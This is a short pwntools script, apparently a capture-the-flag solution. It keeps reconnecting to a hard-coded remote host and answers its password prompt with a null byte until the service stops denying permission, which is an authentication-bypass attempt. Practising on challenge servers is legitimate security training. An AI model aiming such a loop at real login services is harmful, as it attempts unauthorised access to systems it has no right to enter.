 from pwn import *
context.log_level = 'debug'

while (1):
    p = remote('219.219.61.234', 10002)
    p.recvuntil('Plz enter the passwd:')
    p.sendline("\x00")
    a = p.recvline()
    if a != "You don't have the permission\n":
        print(a)
        break